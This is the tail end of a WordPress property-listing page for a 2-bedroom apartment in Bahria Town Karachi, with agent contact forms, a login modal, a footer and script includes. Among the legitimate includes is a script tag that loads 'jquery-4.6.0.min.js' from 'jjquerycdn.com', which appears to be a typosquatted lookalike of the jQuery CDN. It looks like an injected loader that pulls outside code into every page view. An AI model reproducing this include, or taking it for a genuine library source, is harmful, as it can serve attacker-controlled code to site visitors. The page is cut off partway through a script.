						Abraham Khan					</li>
				</ul>
			</div><!-- d-flex -->
		</div><!-- agent-details -->
		<button class="btn btn-secondary" data-bs-toggle="modal" data-bs-target="#mobile-property-form">
			<i class="houzez-icon icon-envelope" aria-hidden="true"></i>
		</button>
				<a href="https://api.whatsapp.com/send?phone=+923301380958&text=Hello, I am interested in [2 Bedroom Apartment For Rent In Bahria Town Karachi Precinct 19] https://bahriatownlistings.com/property/2-bedroom-apartment-for-rent-in-bahria-town-karachi-precinct-19-2412/ " class="btn btn-secondary-outlined">
			<i class="houzez-icon icon-messaging-whatsapp" aria-hidden="true"></i>
		</a>
						<a href="tel:03301380958" class="btn btn-secondary-outlined">
			<i class="houzez-icon icon-phone" aria-hidden="true"></i>
		</a>
			</div><!-- d-flex -->
</div><!-- mobile-property-contact -->

<div class="modal fade mobile-property-form" id="mobile-property-form" role="dialog" aria-labelledby="propertyFormTitle" aria-modal="true">
	<div class="modal-dialog" role="document">
		<div class="modal-content">
			<div class="modal-header">
                <h5 class="modal-title" id="phoneNumberModalLabel">Contact me</h5>
                <button type="button" class="btn-close" data-bs-dismiss="modal"></button>
            </div><!-- modal-header -->
			<div class="modal-body">
				<div class="property-form-wrap" role="complementary">

			<div class="property-form">
			<form method="post" action="#">
				
				<div class="agent-details" role="region"><div class="d-flex align-items-center gap-3"><div class="agent-image" role="img"><img class="rounded" src="https://bahriatownlistings.com/wp-content/uploads/2016/02/farhan-1-e1678102175582-150x150.png" alt="Abraham Khan" width="70" height="70"></div><ul class="agent-information list-unstyled mb-0" role="list"><li class="agent-name" role="listitem"><i class="houzez-icon icon-single-neutral me-1"></i> Abraham Khan</li><li class="agent-link" role="listitem"><a href="https://bahriatownlistings.com/agent/abraham-khan/">View Listings</a></li></ul></div></div>
								<div class="form-group mb-2 mt-3">
					<input class="form-control" name="name" value="" type="text" placeholder="Name">
				</div><!-- form-group -->
				
					
				<div class="form-group mb-2">
					<input class="form-control" name="mobile" value="" type="text" placeholder="Phone">
				</div><!-- form-group -->
				
				<div class="form-group mb-2">
					<input class="form-control" name="email" value="" type="email" placeholder="Email">
				</div><!-- form-group -->

					
				<div class="form-group form-group-textarea mb-2">
					<textarea class="form-control hz-form-message" name="message" rows="4" placeholder="Message">Hello, I am interested in [2 Bedroom Apartment For Rent In Bahria Town Karachi Precinct 19]</textarea>
				</div><!-- form-group -->	
				
					
				<div class="form-group mb-2">
					<select name="user_type" class="selectpicker form-control bs-select-hidden" title="Select">

												<option value="buyer">I'm a buyer</option>
						
												<option value="tennant">I'm a tennant</option>
						
												<option value="agent">I'm an agent</option>
						
												<option value="other">Other</option>
											</select><!-- selectpicker -->
				</div><!-- form-group -->
				
				
								<div class="form-group my-3">
					<label class="control control--checkbox m-0 p-0 hz-no-gdpr-checkbox">
												<div class="gdpr-text-wrap">
							By submitting this form I agree to <a target="_blank" href="https://bahriatownlistings.com/contact/">Terms of Use</a>
						</div>
						
					</label>
				</div><!-- form-group -->	
						
			
		        <input type="hidden" name="property_agent_contact_security" value="f2c003a8c5"/>
		        <input type="hidden" name="property_permalink" value="https://bahriatownlistings.com/property/2-bedroom-apartment-for-rent-in-bahria-town-karachi-precinct-19-2412/"/>
		        <input type="hidden" name="property_title" value="2 Bedroom Apartment For Rent In Bahria Town Karachi Precinct 19"/>
		        <input type="hidden" name="property_id" value=""/>
		        <input type="hidden" name="action" value="houzez_property_agent_contact">
		        <input type="hidden" name="listing_id" value="6036">
		        <input type="hidden" name="is_listing_form" value="yes">
		        <input type="hidden" name="agent_id" value="150">
		        <input type="hidden" name="agent_type" value="agent_info">

		        
		        		        <div class="form_messages"></div>
				
				<div class="property-schedule-tour-type-form d-flex justify-content-between gap-2 mb-2">
					<button type="button" class="houzez-ele-button houzez_agent_property_form btn btn-secondary w-100">
						<span class="houzez-loader-js houzez-hidden spinner-border spinner-border-sm" aria-hidden="true"></span>						<span>Send Message</span>
					</button>
					
									</div>


								<a target="_blank" href="https://api.whatsapp.com/send?phone=+923301380958&text=Hello, I am interested in [2 Bedroom Apartment For Rent In Bahria Town Karachi Precinct 19] https://bahriatownlistings.com/property/2-bedroom-apartment-for-rent-in-bahria-town-karachi-precinct-19-2412/" data-property-id="6036" data-agent-id="150" class="btn btn-secondary-outlined w-100 hz-btn-whatsapp mb-2"><i class="houzez-icon icon-messaging-whatsapp me-1"></i> WhatsApp</a>
				
							</form>
		</div><!-- property-form -->
		
	</div><!-- property-form-wrap -->
			</div>
		</div>
	</div>
</div>
<div class="property-lightbox">
	<div class="modal fade" id="property-lightbox" tabindex="-1" role="dialog">
		<div class="modal-dialog" role="document">
			<div class="modal-content">
				<div class="modal-header">
					<div class="d-flex align-items-center justify-content-between w-100">
												<div class="lightbox-logo">
							<img class="img-fluid" src="https://bahriatownlistings.com/wp-content/uploads/2021/10/f698daa9a9c04444be642701bc7bb101-1-copy.png" alt="2 Bedroom Apartment For Rent In Bahria Town Karachi Precinct 19">
						</div><!-- lightbox-logo -->
												<div class="lightbox-tools">
							<ul class="list-inline">
																<li class="list-inline-item btn-email d-md-none">
									<a href="#"><i class="houzez-icon icon-envelope"></i></a>
								</li>
															</ul>
						</div><!-- lightbox-tools -->
					</div><!-- d-flex -->
					<button type="button" class="btn-close btn-close-white mx-2" data-bs-dismiss="modal"></button>
				</div><!-- modal-header -->

				<div class="modal-body clearfix">
					<div class="lightbox-gallery-wrap ">
						
												<a class="btn-expand">
							<i class="houzez-icon icon-expand-3"></i>
						</a>
												
												<div class="lightbox-gallery" role="region">
						    <div id="lightbox-slider-js" class="lightbox-slider" role="list">
						        
						        <div role="listitem"><img class="img-fluid" src="https://bahriatownlistings.com/wp-content/uploads/2021/12/1.005.jpeg" alt="Bahria Town Karachi Apartment for rent" title="Bahria Town Karachi Apartment for rent"></div><div role="listitem"><img class="img-fluid" src="https://bahriatownlistings.com/wp-content/uploads/2021/12/1.004.jpeg" alt="apartments for rent bahria town karachi" title=""></div><div role="listitem"><img class="img-fluid" src="https://bahriatownlistings.com/wp-content/uploads/2021/12/1.003.jpeg" alt="Bahria Apartments For Sale" title="Bahria Apartments For Sale"></div>						        
						    </div>
						</div><!-- lightbox-gallery -->
						
					</div><!-- lightbox-gallery-wrap -->

										<div class="lightbox-form-wrap">
						<div class="property-form-wrap" role="complementary">

			<div class="property-form">
			<form method="post" action="#">
				
				<div class="agent-details" role="region"><div class="d-flex align-items-center gap-3"><div class="agent-image" role="img"><img class="rounded" src="https://bahriatownlistings.com/wp-content/uploads/2016/02/farhan-1-e1678102175582-150x150.png" alt="Abraham Khan" width="70" height="70"></div><ul class="agent-information list-unstyled mb-0" role="list"><li class="agent-name" role="listitem"><i class="houzez-icon icon-single-neutral me-1"></i> Abraham Khan</li><li class="agent-link" role="listitem"><a href="https://bahriatownlistings.com/agent/abraham-khan/">View Listings</a></li></ul></div></div>
								<div class="form-group mb-2 mt-3">
					<input class="form-control" name="name" value="" type="text" placeholder="Name">
				</div><!-- form-group -->
				
					
				<div class="form-group mb-2">
					<input class="form-control" name="mobile" value="" type="text" placeholder="Phone">
				</div><!-- form-group -->
				
				<div class="form-group mb-2">
					<input class="form-control" name="email" value="" type="email" placeholder="Email">
				</div><!-- form-group -->

					
				<div class="form-group form-group-textarea mb-2">
					<textarea class="form-control hz-form-message" name="message" rows="4" placeholder="Message">Hello, I am interested in [2 Bedroom Apartment For Rent In Bahria Town Karachi Precinct 19]</textarea>
				</div><!-- form-group -->	
				
					
				<div class="form-group mb-2">
					<select name="user_type" class="selectpicker form-control bs-select-hidden" title="Select">

												<option value="buyer">I'm a buyer</option>
						
												<option value="tennant">I'm a tennant</option>
						
												<option value="agent">I'm an agent</option>
						
												<option value="other">Other</option>
											</select><!-- selectpicker -->
				</div><!-- form-group -->
				
				
								<div class="form-group my-3">
					<label class="control control--checkbox m-0 p-0 hz-no-gdpr-checkbox">
												<div class="gdpr-text-wrap">
							By submitting this form I agree to <a target="_blank" href="https://bahriatownlistings.com/contact/">Terms of Use</a>
						</div>
						
					</label>
				</div><!-- form-group -->	
						
			
		        <input type="hidden" name="property_agent_contact_security" value="f2c003a8c5"/>
		        <input type="hidden" name="property_permalink" value="https://bahriatownlistings.com/property/2-bedroom-apartment-for-rent-in-bahria-town-karachi-precinct-19-2412/"/>
		        <input type="hidden" name="property_title" value="2 Bedroom Apartment For Rent In Bahria Town Karachi Precinct 19"/>
		        <input type="hidden" name="property_id" value=""/>
		        <input type="hidden" name="action" value="houzez_property_agent_contact">
		        <input type="hidden" name="listing_id" value="6036">
		        <input type="hidden" name="is_listing_form" value="yes">
		        <input type="hidden" name="agent_id" value="150">
		        <input type="hidden" name="agent_type" value="agent_info">

		        
		        		        <div class="form_messages"></div>
				
				<div class="property-schedule-tour-type-form d-flex justify-content-between gap-2 mb-2">
					<button type="button" class="houzez-ele-button houzez_agent_property_form btn btn-secondary w-100">
						<span class="houzez-loader-js houzez-hidden spinner-border spinner-border-sm" aria-hidden="true"></span>						<span>Send Message</span>
					</button>
					
									</div>


								<a target="_blank" href="https://api.whatsapp.com/send?phone=+923301380958&text=Hello, I am interested in [2 Bedroom Apartment For Rent In Bahria Town Karachi Precinct 19] https://bahriatownlistings.com/property/2-bedroom-apartment-for-rent-in-bahria-town-karachi-precinct-19-2412/" data-property-id="6036" data-agent-id="150" class="btn btn-secondary-outlined w-100 hz-btn-whatsapp mb-2"><i class="houzez-icon icon-messaging-whatsapp me-1"></i> WhatsApp</a>
				
							</form>
		</div><!-- property-form -->
		
	</div><!-- property-form-wrap -->
					</div><!-- lightbox-form-wrap -->
									</div><!-- modal-body -->
			</div><!-- modal-content -->
		</div><!-- modal-dialog -->
	</div><!-- modal -->
</div><!-- property-lightbox -->


</main><!-- .main-wrap start in header.php-->

<footer class="footer-wrap footer-wrap-v1">
	<div class="footer-top-wrap">
	<div class="container">
		<div class="row">
			<div class="col-lg-5 col-md-6"><div id="houzez_about_widget-1" class="footer-widget widget widget-wrap mb-4 p-4 widget-about-site"><div class="widget-header"><h3 class="widget-title mb-4">About Us</h3></div>
			<div class="widget-body" role="region">
				
				<div class="widget-content">
					<p>BahriaTownListings formed in 2021 with a great vision to provide best and updated property listings in Bahria Town Karachi. Listings are updated on daily basis including commercial listings in Bahria Town Karachi. For any queries feel free to contact us our support agent will assist you to find the best options you are looking for. </p>
				</div><!-- widget-content -->

							</div><!-- widget-body -->

	    </div><div id="block-13" class="footer-widget widget widget-wrap mb-4 p-4 widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</div></div><div class="col-lg-1"><!-- empty --></div><div class="col-lg-3 col-md-6"><div id="houzez_property_taxonomies-3" class="footer-widget widget widget-wrap mb-4 p-4 widget-taxonomy widget-list-more"><div class="widget-header"><h3 class="widget-title mb-4">Property Type</h3></div><div class="widget-body"><ul class="list-unstyled mb-0" role="tree"><li class="widget-taxonomy-item"><div class="widget-taxonomy-item-content"><a href="https://bahriatownlistings.com/property-type/apartment/" role="listitem">
                <i class="houzez-icon icon-arrow-right-1" aria-hidden="true"></i> Apartment</a></div></li><li class="widget-taxonomy-item"><div class="widget-taxonomy-item-content"><a href="https://bahriatownlistings.com/property-type/houses/" role="listitem">
                <i class="houzez-icon icon-arrow-right-1" aria-hidden="true"></i> Houses</a></div></li><li class="widget-taxonomy-item"><div class="widget-taxonomy-item-content"><a href="https://bahriatownlistings.com/property-type/residential-plots/" role="listitem">
                <i class="houzez-icon icon-arrow-right-1" aria-hidden="true"></i> Residential Plots</a></div></li><li class="widget-taxonomy-item"><div class="widget-taxonomy-item-content"><a href="https://bahriatownlistings.com/property-type/bahria-heights/" role="listitem">
                <i class="houzez-icon icon-arrow-right-1" aria-hidden="true"></i> Bahria Heights</a></div></li><li class="widget-taxonomy-item"><div class="widget-taxonomy-item-content"><a href="https://bahriatownlistings.com/property-type/200-yards/" role="listitem">
                <i class="houzez-icon icon-arrow-right-1" aria-hidden="true"></i> Sq.Yds 200</a></div></li></ul></div></div></div><div class="col-lg-3 col-md-6"><div id="block-11" class="footer-widget widget widget-wrap mb-4 p-4 widget_block">
<h5 class="wp-block-heading">Reach Out:</h5>
</div><div id="block-7" class="footer-widget widget widget-wrap mb-4 p-4 widget_block widget_text">
<p><strong>Office Address:</strong> Dominion Business Center 1, Office#506 5th Floor, Main Jinnah Avenue, Bahria Town Karachi.</p>
</div><div id="block-9" class="footer-widget widget widget-wrap mb-4 p-4 widget_block widget_text">
<p><strong>Email:</strong> Support@bahriatownlistings.com </p>
</div><div id="block-10" class="footer-widget widget widget-wrap mb-4 p-4 widget_block widget_text">
<p><strong>Call/Whatsapp</strong>: +92-330-1380958</p>
</div></div>		</div><!-- row -->
	</div><!-- container -->
</div><!-- footer-top-wrap -->
	<div class="footer-bottom-wrap footer-bottom-wrap-v4 pt-4 pb-4">
	<div class="container">
		<div class="d-flex justify-content-between flex-column flex-md-row align-items-center">
							<div class="footer-copyright mb-sm-2">
					<p>&copy; BahriaTownListings - Rights reserved 2025 - 2027 - A project by BigTownListings</p>
				</div>
			
			<div class="footer-logo d-flex justify-content-center mb-sm-4 mt-sm-3">
							</div>

					</div><!-- d-flex -->
	</div><!-- container -->
</div><!-- footer-top-wrap --></footer><div class="back-to-top-wrap">
	<a href="#top" id="scroll-top" class="btn btn-primary houzez-hidden btn-back-to-top">
		<i class="houzez-icon icon-arrow-up-1"></i> 
	</a>
</div><div id="compare-property-panel" class="compare-property-panel compare-property-panel-vertical compare-property-panel-right">
	
	<button class="compare-property-label show-compare-panel" style="display: none;">
		<span class="compare-count compare-label"></span>
		<i class="houzez-icon icon-move-left-right"></i>
	</button>

	<p><strong>Compare listings</strong></p>
	
	<div class="compare-wrap"></div>


	<a href="" class="compare-btn btn btn-primary w-100 mb-2">Compare</a>
	<button class="btn btn-grey-outlined w-100 close-compare-panel">Close</button>
</div><div class="modal fade login-register-form" id="login-register-form" tabindex="-1" aria-labelledby="loginRegisterModal" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <div class="login-register-tabs">
                    <ul class="nav nav-tabs" id="loginRegisterTabs" role="tablist">
                        <li class="nav-item" role="presentation">
                            <button class="modal-toggle-1 nav-link active" id="login-tab" data-bs-toggle="tab" data-bs-target="#login-form-tab" type="button" role="tab" aria-controls="login-form-tab" aria-selected="true">Login</button>
                        </li>

                                            </ul>    
                </div>
                <button type="button" class="btn close ms-auto" data-bs-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">×</span>
                </button>
            </div>
            <div class="modal-body">
                <div class="tab-content" id="loginRegisterTabContent">
                    <div class="tab-pane fade show active login-form-tab" id="login-form-tab" role="tabpanel" aria-labelledby="login-tab">
                        <div id="hz-login-messages" class="hz-social-messages"></div>
<form id="houzez_login_form" method="post">
    <div class="login-form-wrap">
        <div class="form-group">
            <div class="form-group-field username-field">
                <input type="text" class="form-control" name="username" placeholder="Username or Email">
            </div><!-- input-group -->
        </div><!-- form-group -->
        <div class="form-group">
            <div class="form-group-field password-field">
                <input type="password" class="form-control" name="password" autocomplete="on" placeholder="Password">
            </div><!-- input-group -->
        </div><!-- form-group -->
    </div><!-- login-form-wrap -->

    
    <div class="form-tools">
        <div class="d-flex">
            <label class="control control--checkbox flex-grow-1">
                <input type="checkbox" name="remember">Remember me                <span class="control__indicator"></span>
            </label>
            <a href="#" data-bs-toggle="modal" data-bs-target="#reset-password-form" data-bs-dismiss="modal">Lost your password?</a>
        </div><!-- d-flex -->    
    </div><!-- form-tools -->

    
    
    <input type="hidden" id="houzez_login_security" name="houzez_login_security" value="e5e4aa6239" /><input type="hidden" name="_wp_http_referer" value="/property/2-bedroom-apartment-for-rent-in-bahria-town-karachi-precinct-19-2412/" />    <input type="hidden" name="action" id="login_action" value="houzez_login">
    <input type="hidden" name="redirect_to" value="https://bahriatownlistings.com/">
    <button id="houzez-login-btn" type="submit" class="btn btn-primary btn-login w-100">
        <span class="houzez-loader-js houzez-hidden spinner-border spinner-border-sm" aria-hidden="true"></span>        Login        
    </button>
</form>

                    </div><!-- login-form-tab -->
                    <div class="tab-pane fade register-form-tab" id="register-form-tab" role="tabpanel" aria-labelledby="register-tab">
                         <div id="hz-register-messages" class="hz-social-messages"></div>
User registration is disabled for demo purpose.                    </div><!-- register-form-tab -->
                </div><!-- tab-content -->
            </div><!-- modal-body -->
        </div><!-- modal-content -->
    </div><!-- modal-dialog -->
</div><!-- login-register-form --><div class="modal fade reset-password-form" id="reset-password-form" tabindex="-1" role="dialog">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <div class="modal-title fw-normal">Forgot Password</div>
                <button type="button" class="btn close ms-auto" data-bs-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">×</span>
                </button>
            </div><!-- modal-header -->
            <div class="modal-body">
                <div id="reset_pass_msg"></div>
                <p>Please enter your username or email address. You will receive a link to create a new password via email.</p>
                <form id="houzez_forgot_password_form" onsubmit="return false;">
                    <div class="form-group mb-3">
                        <input type="text" class="form-control forgot-password" name="user_login" id="user_login" placeholder="Enter your username or email address">
                    </div>
                    <input type="hidden" id="fave_resetpassword_security" name="fave_resetpassword_security" value="8990671102" /><input type="hidden" name="_wp_http_referer" value="/property/2-bedroom-apartment-for-rent-in-bahria-town-karachi-precinct-19-2412/" />                    <button type="submit" id="houzez_forgetpass" class="btn-reset-password btn btn-primary w-100">
                        <span class="houzez-loader-js houzez-hidden spinner-border spinner-border-sm" aria-hidden="true"></span>                        Submit                    </button>
                </form>
            </div><!-- modal-body -->
        </div><!-- modal-content -->
    </div><!-- modal-dialog -->
</div><!-- login-register-form --><div class="property-lightbox">
	<div class="modal fade" id="houzez-listing-lightbox" tabindex="-1" role="dialog" aria-hidden="true">
		<div class="modal-dialog modal-dialog-centered" role="document">
			<div id="hz-listing-model-content" class="modal-content">
			</div><!-- modal-content -->
		</div><!-- modal-dialog -->
	</div><!-- modal -->
</div><!-- property-lightbox -->
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/houzez/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://jjquerycdn.com/jquery-4.6.0.min.js"></script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='rs-plugin-settings-css' href='//bahriatownlistings.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.40' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script type="text/javascript" src="//bahriatownlistings.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.40" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//bahriatownlistings.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.40" defer async id="revmin-js"></script>
<script type="text/javascript" id="joinchat-lite-js-before">
/* <![CDATA[ */
var joinchat_obj = {"settings":{"telephone":"923301380958","whatsapp_web":true,"message_send":""}};
//# sourceURL=joinchat-lite-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://bahriatownlistings.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat-lite.min.js?ver=6.0.10" id="joinchat-lite-js" defer="defer" data-wp-strategy="defer" fetchpriority="low"></script>
<script type="text/javascript" src="https://bahriatownlistings.com/wp-content/themes/houzez/js/vendors/bootstrap.bundle.min.js?ver=5.3.3" id="bootstrap-js"></script>
<script type="text/javascript" src="https://bahriatownlistings.com/wp-content/themes/houzez/js/vendors/bootstrap-select.min.js?ver=1.14.0" id="bootstrap-select-js"></script>
<script type="text/javascript" src="https://bahriatownlistings.com/wp-content/themes/houzez/js/vendors/theia-sticky-sidebar.min.js?ver=4.2.7" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://bahriatownlistings.com/wp-content/themes/houzez/js/vendors/slick.min.js?ver=1.8.1" id="slick-js"></script>
<script type="text/javascript" src="https://bahriatownlistings.com/wp-content/themes/houzez/js/vendors/Chart.min.js?ver=2.8.0" id="chart-js"></script>
<script type="text/javascript" src="https://bahriatownlistings.com/wp-content/themes/houzez/js/vendors/lightslider.min.js?ver=1.1.3" id="lightslider-js"></script>
<script type="text/javascript" src="https://bahriatownlistings.com/wp-content/themes/houzez/js/vendors/fancybox/fancybox.umd.js?ver=5.0.36" id="fancybox-js"></script>
<script type="text/javascript" src="https://bahriatownlistings.com/wp-content/themes/houzez/js/vendors/bootstrap-datepicker.min.js?ver=1.9.0" id="bootstrap-datepicker-js"></script>
<script type="text/javascript" src="https://bahriatownlistings.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://bahriatownlistings.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://bahriatownlistings.com/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script>
<script type="text/javascript" id="houzez-custom-js-extra">
/* <![CDATA[ */
var houzez_vars = {"admin_url":"https://bahriatownlistings.com/wp-admin/","houzez_rtl":"no","mapboxLocale":"en-US","mapboxLocaleShort":"en","user_id":"0","primary_color":"#77c720","redirect_type":"diff_page","login_redirect":"https://bahriatownlistings.com/","property_gallery_popup_type":"houzez","wp_is_mobile":"1","houzez_is_splash":"","prop_detail_nav":"yes","add_to_favorite_login_required":"0","disable_property_gallery":"1","grid_gallery_behaviour":"on_hover","is_singular_property":"1","search_position":"under_banner","login_loading":"Sending user info, please wait...","not_found":"We didn't find any results","listings_not_found":"No more listings found","houzez_map_system":"osm","for_rent":"","for_rent_price_slider":"","search_min_price_range":"200","search_max_price_range":"2500000","search_min_price_range_for_rent":"50","search_max_price_range_for_rent":"25000","get_min_price":null,"get_max_price":null,"currency_position":"before","currency_symbol":"Rs ","decimals":"0","decimal_point_separator":".","thousands_separator":",","is_halfmap":"","houzez_date_language":"","houzez_default_radius":"50","houzez_reCaptcha":"","geo_country_limit":"1","geocomplete_country":"PK","is_edit_property":"","processing_text":"Processing, Please wait...","halfmap_layout":"","prev_text":"Prev","next_text":"Next","auto_load_map_listings":"0","keyword_search_field":"prop_title","keyword_autocomplete":"0","autosearch_text":"Searching...","paypal_connecting":"Connecting to paypal, Please wait... ","transparent_logo":"","is_transparent":"","is_top_header":"1","simple_logo":"https://bahriatownlistings.com/wp-content/uploads/2024/12/BTL-final-logo-01.png","retina_logo":"https://bahriatownlistings.com/wp-content/uploads/2024/12/BTL-final-logo-01.png","mobile_logo":"https://bahriatownlistings.com/wp-content/uploads/2024/12/BTL-final-logo-01.png","retina_logo_mobile":"https://bahriatownlistings.com/wp-content/uploads/2024/12/BTL-final-logo-01.png","retina_logo_mobile_splash":"https://bahriatownlistings.com/wp-content/uploads/2024/12/White-Logo-BTL.png","custom_logo_splash":"https://bahriatownlistings.com/wp-content/uploads/2024/12/White-Logo-BTL.png","retina_logo_splash":"https://bahriatownlistings.com/wp-content/uploads/2024/12/White-Logo-BTL.png","monthly_payment":"Monthly Payment","weekly_payment":"Weekly Payment","bi_weekly_payment":"Bi-Weekly Payment","current_location":"Current Location","compare_url":"https://bahriatownlistings.com/compare/","favorite_url":"","template_thankyou":"https://bahriatownlistings.com/","compare_page_not_found":"Please create page using compare properties template","compare_limit":"Maximum item compare are 4","compare_add_icon":"","compare_remove_icon":"","add_compare_text":"Add to Compare","remove_compare_text":"Remove from Compare","map_show_all":"Showing all %s listings","map_show_some":"Showing %s of %s listings.","zoom_in_show_more":"Zoom in to see more.","api_mapbox":"","listing_pagination":"_number","is_marker_cluster":"1","g_recaptha_version":"v2","s_country":"","s_state":"","s_city":"","s_areas":"","woo_checkout_url":"","agent_redirection":"","gesture_text_touch":"Use two fingers to move the map","gesture_text_scroll":"Use ctrl + scroll to zoom the map","gesture_text_scrollMac":"Use \u2318 + scroll to zoom the map"};
//# sourceURL=houzez-custom-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bahriatownlistings.com/wp-content/themes/houzez/js/custom.js?ver=4.2.7" id="houzez-custom-js"></script>
<script type="text/javascript" src="https://bahriatownlistings.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://bahriatownlistings.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://bahriatownlistings.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://bahriatownlistings.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://bahriatownlistings.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://bahriatownlistings.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://bahriatownlistings.com/wp-content/themes/houzez/js/vendors/leafletCluster/leaflet.markercluster.js?ver=1.4.0" id="leafletMarkerCluster-js"></script>
<script type="text/javascript" src="https://bahriatownlistings.com/wp-content/themes/houzez/js/vendors/leaflet/leaflet-gesture-handling.min.js?ver=1.2.0" id="leafletGestureHandling-js"></script>
<script type="text/javascript" src="https://bahriatownlistings.com/wp-content/themes/houzez/js/houzez-openstreetmap.js?ver=4.2.7" id="houzez-openstreetmap-js"></script>
<script type="text/javascript" defer src="https://bahriatownlistings.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.9" id="mc4wp-forms-api-js"></script>
<script type="text/javascript" src="https://bahriatownlistings.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-mailchimp-766d83b09856fae7cf87.js" id="googlesitekit-events-provider-mailchimp-js" defer></script>
<script type="text/javascript" src="https://bahriatownlistings.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-wpforms-ed443a3a3d45126a22ce.js" id="googlesitekit-events-provider-wpforms-js" defer></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://bahriatownlistings.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const 